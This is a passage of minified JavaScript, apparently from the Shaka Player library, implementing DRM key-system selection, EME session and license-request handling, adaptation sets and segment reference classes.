i=(n=l(n)).next();!i.done;i=n.next())e.B.set(i.value,{initData:null,initDataType:null});for(i=(n=l(e.g.persistentSessionsMetadata)).next();!i.done;i=n.next())i=i.value,e.B.set(i.sessionId,{initData:i.initData,initDataType:i.initDataType});return e.O=0<e.B.size,Pa(e,t)}function Pa(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;return L((function(S){if(1==S.g){for(Xa(e.g.clearKeys,t),(n=t.some((function(e){return!!(e.video&&e.video.drmInfos.length||e.audio&&e.audio.drmInfos.length)})))||(i=da(e.g.servers),function(e,t){var n=[];for(t.forEach((function(e,t){n.push({keySystem:t,licenseServerUri:e,distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",initData:[],keyIds:new Set})})),t=(e=l(e)).next();!t.done;t=e.next())(t=t.value).video&&(t.video.drmInfos=n),t.audio&&(t.audio.drmInfos=n)}(t,i)),r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(s=o.value,u=za(s),c=l(u),d=c.next();!d.done;d=c.next())h=d.value,r.add(h);for(p=l(r),f=p.next();!f.done;f=p.next())Wa(f.value,da(e.g.servers),da(e.g.advanced||{}),e.g.keySystemsMapping);for(g=function(t,n){for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){var a,o=(r=r.value)[n]||e.g.advanced&&e.g.advanced[r.keySystem]&&e.g.advanced[r.keySystem][n]||"";if((a=""==o)&&(a=!!(a=r.keySystem)&&!!a.match(/^com\.widevine\.alpha/)),a&&("audioRobustness"==n?o=[e.g.defaultAudioRobustnessForWidevine]:"videoRobustness"==n&&(o=[e.g.defaultVideoRobustnessForWidevine])),"string"==typeof o)i.push(r);else if(Array.isArray(o))for(0===o.length&&(o=[""]),a=(o=l(o)).next();!a.done;a=o.next()){var s={};i.push(Object.assign({},r,(s[n]=a.value,s)))}}return i},m=l(t),v=m.next();!v.done;v=m.next())(y=v.value).video&&(y.video.drmInfos=g(y.video.drmInfos,"videoRobustness"),y.video.drmInfos=g(y.video.drmInfos,"audioRobustness")),y.audio&&(y.audio.drmInfos=g(y.audio.drmInfos,"videoRobustness"),y.audio.drmInfos=g(y.audio.drmInfos,"audioRobustness"));return w(S,dr(t,e.O,e.da,e.g.preferredKeySystems),2)}return la(e.l),n||Object.keys(e.g.servers).length?(b=Ua(e,void 0,t),S.return(n?b:b.catch((function(){})))):(e.fa=!0,S.return(Promise.resolve()))}))}function La(e){var t;return L((function(n){switch(n.g){case 1:if(e.j.mediaKeys)return n.return();if(!e.G){n.u(2);break}return w(n,e.G,3);case 3:return la(e.l),n.return();case 2:return T(n,4),e.G=e.j.setMediaKeys(e.A),w(n,e.G,6);case 6:A(n,5);break;case 4:t=E(n),e.s(new Le(2,6,6003,t.message));case 5:la(e.l),S(n)}}))}function Da(e){var t,n,i,r;return L((function(a){if(1==a.g)return e.B.size?(e.B.forEach((function(t,n){Fa(e,n,t)})),w(a,e.m,3)):a.u(2);if(2!=a.g){if(0<(e.h&&e.h.keyIds||new Set([])).size&&function(e){for(var t=l(e.h&&e.h.keyIds||new Set([])),n=t.next();!n.done;n=t.next())if("usable"!==e.ba.get(n.value))return!1;return!0}(e))return a.return(e.m);e.K=!1,e.m=new jr,e.m.catch((function(){}))}for(t=(e.h?e.h.initData:[])||[],n=l(t),i=n.next();!i.done;i=n.next())r=i.value,Ra(e,r.initDataType,r.initData);return qa(e)&&e.m.resolve(),a.return(e.m)}))}function Ra(e,t,n){if(n.length){if(e.g.ignoreDuplicateInitData){for(var i=e.i.values(),r=(i=l(i)).next();!r.done;r=i.next())if(pe(n,r.value.initData))return;var a=!1;if(e.B.forEach((function(e){!a&&pe(n,e.initData)&&(a=!0)})),a)return}e.K=!0,0<e.i.size&&qa(e)&&(e.m.resolve(),e.K=!1,e.m=new jr,e.m.catch((function(){}))),function(e,t,n,i){try{var r=e.A.createSession(i)}catch(t){return void e.s(new Le(2,6,6005,t.message))}e.o.F(r,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(r,"keystatuseschange",(function(t){return Va(e,t)})),e.i.set(r,{initData:n,initDataType:t,loaded:!1,Nf:1/0,rb:null,type:i});try{n=e.g.initDataTransform(n,t,e.h)}catch(n){return t=n,n instanceof Le||(t=new Le(2,6,6016,n)),void e.s(t)}e.g.logLicenseExchange&&li(n),r.generateRequest(t,n).catch((function(t){if(!e.l.g){e.i.delete(r);var n=t.errorCode;if(n&&n.systemCode){var i=n.systemCode;0>i&&(i+=Math.pow(2,32)),i="0x"+i.toString(16)}e.s(new Le(2,6,6006,t.message,t,i))}}))}(e,t,n,e.h.sessionType)}}function Na(e){return e=ca(e=e.i.keys(),(function(e){return e.sessionId})),Array.from(e)}function Ua(e,t,n){var i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(i=new Map,n.length){r=function(e,t,n){for(var i=l(t),r=i.next();!r.done;r=i.next())for(var a=(r=l(za(r.value))).next();!a.done;a=r.next())a=a.value,n.has(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);if(1==n.size&&n.has(""))throw new Le(2,6,6e3);(i=e.g.preferredKeySystems).length||1==(r=da(e.g.servers)).size&&(i=Array.from(r.keys()));var o=(r=l(i)).next();for(a={};!o.done;a={eh:void 0},o=r.next()){a.eh=o.value;for(var s=(o=l(t)).next();!s.done;s=o.next())if(s=s.value.decodingInfos.find(function(e){return function(t){return t.supported&&null!=t.keySystemAccess&&t.keySystemAccess.keySystem==e.eh}}(a)))return s.keySystemAccess}for(a=(r=l([!0,!1])).next();!a.done;a=r.next())for(a=a.value,s=(o=l(t)).next();!s.done;s=o.next())for(var u=(s=l(s.value.decodingInfos)).next();!u.done;u=s.next())if((u=u.value).supported&&u.keySystemAccess){var c=u.keySystemAccess.keySystem;if(!i.includes(c)){var d=n.get(c);for(!d&&e.g.keySystemsMapping[c]&&(d=n.get(e.g.keySystemsMapping[c])),d=(c=l(d)).next();!d.done;d=c.next())if(!!d.value.licenseServerUri==a)return u.keySystemAccess}}return null}(e,n,i),d.u(2);break}return w(d,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:if(1==t.size&&t.has(""))throw new Le(2,6,6e3);for(i=l(t.values()),r=i.next();!r.done;r=i.next())0==(a=r.value).audioCapabilities.length&&delete a.audioCapabilities,0==a.videoCapabilities.length&&delete a.videoCapabilities;o=l(e.g.preferredKeySystems),s=o.next();case 2:if(s.done){b.u(4);break}if(u=s.value,!t.has(u)){b.u(3);break}return c=t.get(u),T(b,6),w(b,navigator.requestMediaKeySystemAccess(u,[c]),8);case 8:return n=b.h,b.return(n);case 6:E(b);case 7:la(e.l);case 3:s=o.next(),b.u(2);break;case 4:d=l([!0,!1]),h=d.next();case 9:if(h.done){b.u(11);break}p=h.value,f=l(t.keys()),g=f.next();case 12:if(g.done){h=d.next(),b.u(9);break}if(m=g.value,v=t.get(m),y=v.drmInfos.some((function(e){return!!e.licenseServerUri})),y!=p){b.u(13);break}return T(b,15),w(b,navigator.requestMediaKeySystemAccess(m,[v]),17);case 17:return n=b.h,b.return(n);case 15:E(b);case 16:la(e.l);case 13:g=f.next(),b.u(12);break;case 11:return b.return(n)}}))}(e,t),3);case 3:r=d.h;case 2:if(!(a=r)){if(!navigator.requestMediaKeySystemAccess)throw new Le(2,6,6020);throw new Le(2,6,6001)}if(la(e.l),T(d,4),a.getConfiguration(),o=e.g.keySystemsMapping[a.keySystem]||a.keySystem,n.length){var h=o,p=i.get(o),f=[],g=[],m=[],v=[],y=[],b=new Set,S=new Set;Ka(p,f,g,v,m,y,b,S);var x=e.O?"persistent-license":"temporary";for(h={keySystem:h,encryptionScheme:f[0],licenseServerUri:g[0],distinctiveIdentifierRequired:p[0].distinctiveIdentifierRequired,persistentStateRequired:p[0].persistentStateRequired,sessionType:p[0].sessionType||x,audioRobustness:p[0].audioRobustness||"",videoRobustness:p[0].videoRobustness||"",serverCertificate:v[0],serverCertificateUri:m[0],initData:y,keyIds:b},0<S.size&&(h.keySystemUris=S),S=(p=l(p)).next();!S.done;S=p.next())(S=S.value).distinctiveIdentifierRequired&&(h.distinctiveIdentifierRequired=S.distinctiveIdentifierRequired),S.persistentStateRequired&&(h.persistentStateRequired=S.persistentStateRequired);p=h}else p=o,S=t.get(o),h=[],f=[],g=[],m=[],v=[],y=new Set,Ka(S.drmInfos,h,f,m,g,v,y),p={keySystem:p,encryptionScheme:h[0],licenseServerUri:f[0],distinctiveIdentifierRequired:"required"==S.distinctiveIdentifier,persistentStateRequired:"required"==S.persistentState,sessionType:S.sessionTypes[0]||"temporary",audioRobustness:(S.audioCapabilities?S.audioCapabilities[0].robustness:"")||"",videoRobustness:(S.videoCapabilities?S.videoCapabilities[0].robustness:"")||"",serverCertificate:m[0],serverCertificateUri:g[0],initData:v,keyIds:y};if(e.h=p,!e.h.licenseServerUri)throw new Le(2,6,6012,e.h.keySystem);return w(d,a.createMediaKeys(),6);case 6:if(s=d.h,la(e.l),e.A=s,""==e.g.minHdcpVersion||!("getStatusForPolicy"in e.A)){d.u(7);break}return T(d,8),w(d,e.A.getStatusForPolicy({minHdcpVersion:e.g.minHdcpVersion}),10);case 10:if("usable"!=d.h)throw new Le(2,6,6018);la(e.l),A(d,7,4);break;case 8:if((u=E(d,4))instanceof Le)throw u;throw new Le(2,6,6019,u.message);case 7:return e.fa=!0,w(d,function(e){var t,n;return L((function(i){switch(i.g){case 1:if(!e.A||!e.h)return i.return();if(!e.h.serverCertificateUri||e.h.serverCertificate&&e.h.serverCertificate.length){i.u(2);break}return t=ea([e.h.serverCertificateUri],e.g.retryParameters),T(i,3),w(i,e.C.Ub.request(5,t,{isPreload:e.P()}).promise,5);case 5:n=i.h,e.h.serverCertificate=ge(n.data),A(i,4);break;case 3:throw new Le(2,6,6017,E(i));case 4:if(e.l.g)return i.return();case 2:return e.h.serverCertificate&&e.h.serverCertificate.length?(T(i,6),w(i,e.A.setServerCertificate(e.h.serverCertificate),8)):i.return();case 8:A(i,0);break;case 6:throw new Le(2,6,6004,E(i).message)}}))}(e),11);case 11:la(e.l),A(d,0);break;case 4:if(c=E(d),la(e.l,c),e.h=null,c instanceof Le)throw c;throw new Le(2,6,6002,c.message)}}))}function Oa(e){qa(e)&&e.m.resolve()}function ja(e,t){new Ve((function(){t.loaded=!0,Oa(e)})).aa(Ya)}function Fa(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:try{i=e.A.createSession("persistent-license")}catch(t){return r=new Le(2,6,6005,t.message),e.s(r),c.return(Promise.reject(r))}return e.o.F(i,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(i,"keystatuseschange",(function(t){return Va(e,t)})),a={initData:n.initData,initDataType:n.initDataType,loaded:!1,Nf:1/0,rb:null,type:"persistent-license"},e.i.set(i,a),T(c,2),w(c,i.load(t),4);case 4:return o=c.h,la(e.l),o||(e.i.delete(i),s=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(s,6,6013)),a.loaded=!0),ja(e,a),Oa(e),c.return(i);case 2:u=E(c),la(e.l,u),e.i.delete(i),l=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(l,6,6005,u.message)),a.loaded=!0,Oa(e);case 3:return c.return(Promise.resolve())}}))}function Ba(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m;L((function(v){switch(v.g){case 1:if(n=t.target,e.g.logLicenseExchange&&li(t.message),i=e.i.get(n),r=e.h.licenseServerUri,a=e.g.advanced[e.h.keySystem],"individualization-request"==t.messageType&&a&&a.individualizationServer&&(r=a.individualizationServer),(o=ea([r],e.g.retryParameters)).body=t.message,o.method="POST",o.licenseRequestType=t.messageType,o.sessionId=n.sessionId,o.drmInfo=e.h,i&&(o.initData=i.initData,o.initDataType=i.initDataType),a&&a.headers)for(s in a.headers)o.headers[s]=a.headers[s];if("org.w3.clearkey"===e.h.keySystem){var y=o,b=e.h;try{var x=gt(y.body);if(x){var k=JSON.parse(x);k.type||(k.type=b.sessionType,y.body=mt(JSON.stringify(k)))}}catch(e){}}if(Oe(e.h.keySystem))if((y=ft(o.body,!0,!0)).includes("PlayReadyKeyMessage")){for(x=(b=l(b=Ft(y=Lt(y,"PlayReadyKeyMessage"),"HttpHeader"))).next();!x.done;x=b.next())x=Ft(k=x.value,"name")[0],k=Ft(k,"value")[0],o.headers[Ot(x)]=Ot(k);y=Ft(y,"Challenge")[0],o.body=ci(Ot(y))}else o.headers["Content-Type"]="text/xml; charset=utf-8";return u=Date.now(),T(v,2),d=e.C.Ub.request(2,o,{isPreload:e.P()}),e.W.push(d),w(v,d.promise,4);case 4:c=v.h,_e(e.W,d),A(v,3);break;case 2:return h=E(v),e.l.g||(p=new Le(2,6,6007,h),1==e.i.size?(e.s(p),i&&i.rb&&i.rb.reject(p)):(i&&i.rb&&i.rb.reject(p),e.i.delete(n),qa(e)&&(e.m.resolve(),e.L.aa(.1)))),v.return();case 3:return e.l.g?v.return():(e.H+=(Date.now()-u)/1e3,e.g.logLicenseExchange&&li(c.data),T(v,5),w(v,n.update(c.data),7));case 7:A(v,6);break;case 5:return f=E(v),g=new Le(2,6,6008,f.message),e.s(g),i&&i.rb&&i.rb.reject(g),v.return();case 6:if(e.l.g)return v.return();m=new qr("drmsessionupdate"),e.C.onEvent(m),i&&(i.rb&&i.rb.resolve(),ja(e,i)),S(v)}}))}function Va(e,t){t=t.target;var n=e.i.get(t),i=!1;t.keyStatuses.forEach((function(t,r){if("string"==typeof r){var a=r;r=t,t=a}if(Oe(e.h.keySystem)&&16==r.byteLength&&(ze()||Qe())){var o=(a=ve(r)).getUint32(0,!0),s=a.getUint16(4,!0),u=a.getUint16(6,!0);a.setUint32(0,o,!1),a.setUint16(4,s,!1),a.setUint16(6,u,!1)}"status-pending"!=t&&(n.loaded=!0),"expired"==t&&(i=!0),r=hi(r).slice(0,32),e.ba.set(r,t)}));var r=t.expiration-Date.now();(0>r||i&&1e3>r)&&n&&!n.rb&&(e.i.delete(t),Ha(t)),qa(e)&&(e.m.resolve(),e.L.aa(Ja))}function Ha(e){return L((function(t){return 1==t.g?(T(t,2),w(t,Xi($a,Promise.all([e.close().catch((function(){})),e.closed])),4)):2!=t.g?A(t,0):(E(t),void S(t))}))}function Ga(e){var t;return L((function(n){return t=Array.from(e.i.entries()),e.i.clear(),w(n,Promise.all(t.map((function(t){var n=(t=l(t)).next().value,i=t.next().value;return L((function(t){return 1==t.g?(T(t,2),e.ia||e.B.has(n.sessionId)||"persistent-license"!==i.type||e.g.persistentSessionOnlinePlayback?w(t,Ha(n),5):w(t,n.remove(),5)):2!=t.g?A(t,0):(E(t),void S(t))}))}))),0)}))}function za(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])}function qa(e){return function(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t(n.value))return!1;return!0}(e=e.i.values(),(function(e){return e.loaded}))}function Ka(t,n,i,r,a,o,s,u){for(var d=[],h=(t=l(t)).next(),p={};!h.done;p={ua:void 0},h=t.next()){if(p.ua=h.value,n.includes(p.ua.encryptionScheme)||n.push(p.ua.encryptionScheme),"org.w3.clearkey"==p.ua.keySystem&&p.ua.licenseServerUri.startsWith("data:application/json;base64,")?d.includes(p.ua.licenseServerUri)||d.push(p.ua.licenseServerUri):i.includes(p.ua.licenseServerUri)||i.push(p.ua.licenseServerUri),a.includes(p.ua.serverCertificateUri)||a.push(p.ua.serverCertificateUri),p.ua.serverCertificate&&(r.some(function(e){return function(t){return pe(t,e.ua.serverCertificate)}}(p))||r.push(p.ua.serverCertificate)),p.ua.initData)for(var f=(h=l(p.ua.initData)).next(),g={};!f.done;g={Cf:void 0},f=h.next())g.Cf=f.value,o.some(function(e){return function(t){var n=e.Cf;return!(!t.keyId||t.keyId!=n.keyId)||t.initDataType==n.initDataType&&pe(t.initData,n.initData)}}(g))||o.push(g.Cf);if(p.ua.keyIds)for(f=(h=l(p.ua.keyIds)).next();!f.done;f=h.next())s.add(f.value);if(p.ua.keySystemUris&&u)for(h=(p=l(p.ua.keySystemUris)).next();!h.done;h=p.next())u.add(h.value)}if(1==d.length)i.push(d[0]);else if(0<d.length){for(n=[],r=(d=l(d)).next();!r.done;r=d.next())r=e.atob(r.value.split("data:application/json;base64,").pop()),r=JSON.parse(r),n.push.apply(n,c(r.keys));d=JSON.stringify({keys:n}),i.push("data:application/json;base64,"+e.btoa(d))}}function Wa(t,n,i,r){var a=t.keySystem;!a||"org.w3.clearkey"==a&&t.licenseServerUri||(n.size&&n.get(a)&&(n=n.get(a),t.licenseServerUri=n),t.keyIds||(t.keyIds=new Set),(i=i.get(a))&&(t.distinctiveIdentifierRequired||(t.distinctiveIdentifierRequired=i.distinctiveIdentifierRequired),t.persistentStateRequired||(t.persistentStateRequired=i.persistentStateRequired),t.serverCertificate||(t.serverCertificate=i.serverCertificate),i.sessionType&&(t.sessionType=i.sessionType),t.serverCertificateUri||(t.serverCertificateUri=i.serverCertificateUri)),r[a]&&(t.keySystem=r[a]),e.cast&&e.cast.__platform__&&"com.microsoft.playready"==a&&(t.keySystem="com.chromecast.playready"))}function Xa(e,t){if(0!=(e=da(e)).size){e=mi(e);for(var n=(t=l(t)).next();!n.done;n=t.next())(n=n.value).video&&(n.video.drmInfos=[e]),n.audio&&(n.audio.drmInfos=[e])}}(i=_a.prototype).destroy=function(){return this.l.destroy()},i.configure=function(e,t){this.g=e,t&&(this.P=t),this.I&&this.I.Ga(this.g.updateExpirationTime)},i.Jb=function(e){var t=this;return L((function(n){if(1==n.g)return t.j===e?n.return():t.A?(t.j=e,t.o.ma(t.j,"play",(function(){for(var e=l(t.M),n=e.next();!n.done;n=e.next())Ba(t,n.value);t.$=!0,t.M=[]})),t.j.remote?(t.o.F(t.j.remote,"connect",(function(){return Ga(t)})),t.o.F(t.j.remote,"connecting",(function(){return Ga(t)})),t.o.F(t.j.remote,"disconnect",(function(){return Ga(t)}))):"webkitCurrentPlaybackTargetIsWireless"in t.j&&t.o.F(t.j,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return Ga(t)})),t.D=t.h&&t.h.initData.find((function(e){return 0<e.initData.length}))||null,t.D||"com.apple.fps"!==t.h.keySystem||t.B.size?w(n,La(t),2):n.u(2)):(t.o.ma(e,"encrypted",(function(){t.s(new Le(2,6,6010))})),n.return());Da(t).catch((function(){})),t.D||t.B.size||t.g.parseInbandPsshEnabled||t.o.F(t.j,"encrypted",(function(e){return function(e,t){return L((function(n){if(1==n.g)return w(n,La(e),2);Ra(e,t.initDataType,ge(t.initData)),S(n)}))}(t,e)})),S(n)}))},i.vf=function(){var e=this,t=this.i.keys();return t=ca(t,(function(t){var n=e.i.get(t);return{sessionId:t.sessionId,sessionType:n.type,initData:n.initData,initDataType:n.initDataType}})),Array.from(t)},i.md=function(){for(var e=1/0,t=this.i.keys(),n=(t=l(t)).next();!n.done;n=t.next())n=n.value,isNaN(n.expiration)||(e=Math.min(e,n.expiration));return e},i.Vd=function(){return ha(this.ha)};var $a=1,Ya=5,Ja=.5;function Za(e,t,n){for(n=void 0===n||n,this.h=e,this.g=new Set([e]),t=(e=l(t=t||[])).next();!t.done;t=e.next())this.add(t.value,n)}function Qa(e,t){if(e.mimeType!=t.mimeType)return!1;if(e=e.codecs.split(",").map((function(e){return Pi(e)})),t=t.codecs.split(",").map((function(e){return Pi(e)})),e.length!=t.length)return!1;e.sort(),t.sort();for(var n=0;n<e.length;n++)if(e[n]!=t[n])return!1;return!0}function eo(e,t){if(e=new Set(e),t=new Set(t),e.delete("main"),t.delete("main"),e.size!=t.size)return!1;for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t.has(n.value))return!1;return!0}function to(){}function no(){this.g=ao,this.i=(new Map).set(ao,2).set(ro,1),this.h=0}function io(e,t,n){e.i.set(ao,n).set(ro,t)}Za.prototype.add=function(e,t){var n,i=this.h;if(t=void 0===t||t,!(n=!!i.audio!=!!e.audio||!!i.video!=!!e.video||i.language!=e.language)&&(n=i.audio&&e.audio)){n=i.audio;var r=e.audio;n=!(!((!n.channelsCount||!r.channelsCount||2<n.channelsCount||2<r.channelsCount)&&n.channelsCount!=r.channelsCount||n.spatialAudio!==r.spatialAudio||t&&!Qa(n,r))&&eo(n.roles,r.roles)&&n.groupId===r.groupId)}return!n&&(n=i.video&&e.video)&&(i=i.video,n=e.video,n=!((!t||Qa(i,n))&&eo(i.roles,n.roles))),!n&&(this.g.add(e),!0)},Za.prototype.values=function(){return this.g.values()},B("shaka.media.AdaptationSet",Za),B("shaka.config.CodecSwitchingStrategy",{RELOAD:"reload",SMOOTH:"smooth"}),to.prototype.create=function(){},to.prototype.configure=function(){},B("shaka.media.AdaptationSetCriteria",to);var ro=0,ao=1;function oo(e,t,n){var i=e.audio&&e.audio.label?e.audio.label:"",r=e.video&&e.video.hdr?e.video.hdr:"",a=!(!e.audio||!e.audio.spatialAudio)&&e.audio.spatialAudio,o=e.video&&e.video.videoLayout?e.video.videoLayout:"",s=e.audio&&e.audio.channelsCount?e.audio.channelsCount:0,u=e.audio&&e.audio.codecs?e.audio.codecs:"";this.g=n(),this.g.configure({language:e.language,role:"",channelCount:s,Oc:r,spatialAudio:a,videoLayout:o,Gc:i,cd:"",codecSwitchingStrategy:t,audioCodec:u})}function so(e,t,n){this.g=e,this.i=t,this.h=n}function uo(e,t){return L((function(n){if(1==n.g)return w(n,function(e,t,n,i){return n=void 0===n?[]:n,i=void 0===i?{}:i,L((function(r){return 1==r.g?w(r,ur(e,t,0<t.offlineSessionIds.length,n,i),2):(function(e){e.textStreams=e.textStreams.filter((function(e){return Vi(e=Ei(e.mimeType,e.codecs))}))}(t),w(r,function(e){var t,n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:t=[],n=l(e.imageStreams),i=n.next();case 2:if(i.done){u.u(4);break}if(r=i.value,"application/mp4"==(a=r.mimeType)&&"mjpg"==r.codecs&&(a="image/jpg"),Cr.has(a)){u.u(5);break}if(!(o=Pr.get(a))){Cr.set(a,!1),u.u(5);break}return w(u,function(e){return new Promise((function(t){var n=new Image;n.src=e,"decode"in n?n.decode().then((function(){t(!0)})).catch((function(){t(!1)})):n.onload=n.onerror=function(){t(2===n.height)}}))}(o),7);case 7:s=u.h,Cr.set(a,s);case 5:Cr.get(a)&&t.push(r),i=n.next(),u.u(2);break;case 4:e.imageStreams=t,S(u)}}))}(t),0))}))}(e.h,t,e.g.drm.preferredKeySystems,e.g.drm.keySystemsMapping),2);if(e.g.streaming.dontChooseCodecs||or(t,e.g.preferredVideoCodecs,e.g.preferredAudioCodecs,e.g.preferredDecodingAttributes,e.g.preferredTextFormats),!t.variants.some(Tr))throw new Le(2,4,4032);return n.return(co(e,t))}))}function lo(e,t){var n=e.g.restrictions;e=e.i;for(var i=!1,r=(t=l(t.variants)).next();!r.done;r=t.next()){var a=(r=r.value).allowedByApplication;r.allowedByApplication=sr(r,n,e),a!=r.allowedByApplication&&(i=!0)}return i}function co(e,t){var n=lo(e,t);if(t){var i=e.h?e.h.h:null;if(i&&e.h.A)for(var r=l(t.variants),a=r.next();!a.done;a=r.next())a=a.value,ho(e,i.keySystem,a.video),ho(e,i.keySystem,a.audio);po(e,t)}return n}function ho(e,t,n){if(n)for(var i=(n=l(n.drmInfos)).next();!i.done;i=n.next())if((i=i.value).keySystem==t)for(var r=(i=l(i.initData||[])).next();!r.done;r=i.next())r=r.value,Ra(e.h,r.initDataType,r.initData)}function po(e,t){e=e.h?e.h.Vd():{};var n=Object.keys(e);n=n.length&&"00"==n[0];for(var i=!1,r=!1,a=new Set,o=new Set,s=(t=l(t.variants)).next();!s.done;s=t.next()){var u=[];(s=s.value).audio&&u.push(s.audio),s.video&&u.push(s.video);for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).keyIds.size)for(var d=(c=l(c.keyIds)).next();!d.done;d=c.next()){d=d.value;var h=e[n?"00":d];h?fo.includes(h)&&o.add(h):a.add(d)}s.allowedByApplication?s.allowedByKeySystem&&(i=!0):r=!0}if(!i)throw new Le(2,4,4012,e={hasAppRestrictions:r,missingKeys:Array.from(a),restrictedKeyStatuses:Array.from(o)})}oo.prototype.create=function(e){return this.g.create(e)},oo.prototype.configure=function(){};var fo=["output-restricted","internal-error"];function go(){}function mo(e,t){yo.set(e,t)}function vo(e,t){if(t){var n=yo.get(t.toLowerCase());if(n)return n}throw new Le(2,4,4e3,e,t)}B("shaka.media.ManifestParser",go),go.unregisterParserByMime=function(e){yo.delete(e)},go.registerParserByMime=mo,go.registerParserByExtension=function(){oe("ManifestParser.registerParserByExtension","Please use an ManifestParser with registerParserByMime function.")},go.AccessibilityPurpose={zk:"visually impaired",Qj:"hard of hearing"};var yo=new Map;function bo(e,t,n,i,r){var a=So.value(),o=e.subarray(n.start,n.start+n.size),s=ve(o),u=new Uint8Array(n.size+a.byteLength);for(u.set(o,0),(o=ve(u)).setUint32(4,r),u.set(a,n.size),r=s.getUint32(4),o.setUint32(n.size+16,r),wo(u,0,u.byteLength),r=new Uint8Array(e.byteLength+u.byteLength),n=qe()||ze()?n.start:n.start+n.size,a=e.subarray(n),r.set(e.subarray(0,n)),r.set(u,n),r.set(a,n+u.byteLength),i=(e=l(i)).next();!i.done;i=e.next())wo(r,(i=i.value).start,i.size+u.byteLength);return u=ve(r,t.start),t=Aa(t),e=u.getUint32(t),u.setUint32(t,e+1),r}function wo(e,t,n){0!=(t=(e=ve(e,t)).getUint32(0))&&(1==t?(e.setUint32(8,n>>32),e.setUint32(12,4294967295&n)):e.setUint32(0,n))}var So=new Re((function(){return new Uint8Array([0,0,0,80,115,105,110,102,0,0,0,12,102,114,109,97,0,0,0,0,0,0,0,20,115,99,104,109,0,0,0,0,99,101,110,99,0,1,0,0,0,0,0,40,115,99,104,105,0,0,0,32,116,101,110,99,0,0,0,0,0,0,1,8,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])}));function To(e,t,n,i,r,a,o){this.N=e,this.Na=t,this.va=n,this.Tc=void 0===i?null:i,this.timescale=void 0===r?null:r,this.g=void 0===a?null:a,this.aesKey=void 0===o?null:o,this.mimeType=this.codecs=null}function xo(e,t){return e===t||(e&&t?e.bc()==t.bc()&&e.$b()==t.$b()&&Pe(e.N().sort(),t.N().sort())&&pe(e.Qb(),t.Qb()):e==t)}function Ao(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m){for(c=void 0===c?[]:c,f=void 0===f?ko:f,this.startTime=e,this.j=this.endTime=t,this.C=n,this.Na=i,this.va=r,this.ca=a,this.timestampOffset=o,this.appendWindowStart=s,this.appendWindowEnd=u,this.g=c,this.tilesLayout=void 0===d?"":d,this.A=void 0===h?null:h,this.h=void 0===p?null:p,this.status=f,this.preload=!1,this.l=!0,this.m=!1,this.aesKey=void 0===g?null:g,this.thumbnailSprite=null,this.i=-1,this.s=void 0!==m&&m,this.D=this.o=!1,t=(e=l(this.g)).next();!t.done;t=e.next())t.value.Xg();this.s&&this.g.length&&this.g[this.g.length-1].Wg(),this.B=this.bandwidth=this.mimeType=this.codecs=null}function Eo(e,t){e.ca=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())Eo(n.value,t)}To.prototype.bc=function(){return this.Na},To.prototype.$b=function(){return this.va},To.prototype.Qb=function(){return this.g},B("shaka.media.InitSegmentReference",To),To.prototype.getEndByte=To.prototype.$b,To.prototype.getStartByte=To.prototype.bc,(i=Ao.prototype).N=function(){return this.C()},i.getStartTime=function(){return this.startTime},i.di=function(){return this.endTime},i.bc=function(){return this.Na},i.$b=function(){return this.va},i.yi=function(){return this.tilesLayout},i.xi=function(){return this.A},i.cc=function(){return this.status},i.Qi=function(){this.status=Io},i.Kf=function(){this.preload=!0},i.isPreload=function(){return this.preload},i.Sc=function(){this.l=!1},i.Ii=function(){return this.l},i.Xg=function(){this.o=!0},i.Ki=function(){return this.o},i.Wg=function(){this.D=!0},i.Ji=function(){return this.D},i.Vg=function(){this.m=!0},i.Ei=function(){return this.m},i.ye=function(e){this.thumbnailSprite=e},i.vi=function(){return this.thumbnailSprite},i.offset=function(e){this.startTime+=e,this.endTime+=e,this.j+=e;for(var t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).startTime+=e,n.endTime+=e,n.j+=e},i.hg=function(e){null==this.h?W("Sync attempted without sync time!"):(e=this.h-e-this.startTime,.001<=Math.abs(e)&&this.offset(e))},i.rj=function(e){this.B=e},i.Qb=function(){return this.B},B("shaka.media.SegmentReference",Ao),Ao.prototype.getSegmentData=Ao.prototype.Qb,Ao.prototype.setSegmentData=Ao.prototype.rj,Ao.prototype.syncAgainst=Ao.prototype.hg,Ao.prototype.offset=Ao.prototype.offset,Ao.prototype.getThumbnailSprite=Ao.prototype.vi,Ao.prototype.setThumbnailSprite=Ao.prototype.ye,Ao.prototype.hasByterangeOptimization=Ao.prototype.Ei,Ao.prototype.markAsByterangeOptimization=Ao.prototype.Vg,Ao.prototype.isLastPartial=Ao.prototype.Ji,Ao.prototype.markAsLastPartial=Ao.prototype.Wg,Ao.prototype.isPartial=Ao.prototype.Ki,Ao.prototype.markAsPartial=Ao.prototype.Xg,Ao.prototype.isIndependent=Ao.prototype.Ii,Ao.prototype.markAsNonIndependent=Ao.prototype.Sc,Ao.prototype.isPreload=Ao.prototype.isPreload,Ao.prototype.markAsPreload=Ao.prototype.Kf,Ao.prototype.markAsUnavailable=Ao.prototype.Qi,Ao.prototype.getStatus=Ao.prototype.cc,Ao.prototype.getTileD